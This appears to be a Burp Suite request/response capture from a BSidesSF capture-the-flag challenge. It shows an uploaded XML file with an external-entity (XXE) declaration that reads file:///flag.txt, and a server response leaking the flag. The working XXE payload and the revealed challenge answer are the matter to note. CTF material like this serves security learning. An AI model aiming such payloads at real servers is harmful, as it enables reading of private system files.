 Request
Pretty Raw Hex
\n
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Origin: https://evidence-0f6875e8.challenges.bsidessf.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynm1L9fjZj9RnHyrr
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://evidence-0f6875e8.challenges.bsidessf.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,ar;q=0.8
20 Priority: u=0, i
21
22 ------WebKitFormBoundarynm1L9fjZj9RnHyrr
23 Content-Disposition: form-data; name="dragon_file"; filename="test.xml"
24 Content-Type: text/xml
25
26 <?xml version="1.0" encoding="UTF-8"?>
27 <!DOCTYPE bookstore [
28 <!ENTITY xxe SYSTEM "file:///flag.txt">
29 ]>
30 <bookstore>
31 <book>
32 <title>Introduction to XML</title>
33 <author>John Doe</author>
34 <year>2025</year>
35 </book>
36 <book>
37 <title>Exploring XXE</title>
38 <author>Jane Doe</author>
39 <year>2024</year>
40 </book>
41 <externalData>&xxe;</externalData>
42 </bookstore>
43
44
45 ------WebKitFormBoundarynm1L9fjZj9RnHyrr--
46
Response
Pretty Raw Hex Render
\n
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Dragon Evidence
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
Dragon Evidence
</h1>
20
21 <h2>
Dragon Evidence Found:
</h2>
<pre>
&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;
22 &lt;!DOCTYPE bookstore [
23 &lt;!ENTITY xxe SYSTEM &quot;file:///flag.txt&quot;&gt;
24 ]&gt;
25 &lt;bookstore&gt;
26 &lt;book&gt;
27 &lt;title&gt;Introduction to XML&lt;/title&gt;
28 &lt;author&gt;John Doe&lt;/author&gt;
29 &lt;year&gt;2025&lt;/year&gt;
30 &lt;/book&gt;
31 &lt;book&gt;
32 &lt;title&gt;Exploring XXE&lt;/title&gt;
33 &lt;author&gt;Jane Doe&lt;/author&gt;
34 &lt;year&gt;2024&lt;/year&gt;
35 &lt;/book&gt;
36 &lt;externalData&gt;CTF{aha-found-em}
37 &lt;/externalData&gt;
38 &lt;/bookstore&gt;
39 </pre>
40 <footer>
41 <p>
The truth is out there...
</p>
42 </footer>
43 </div>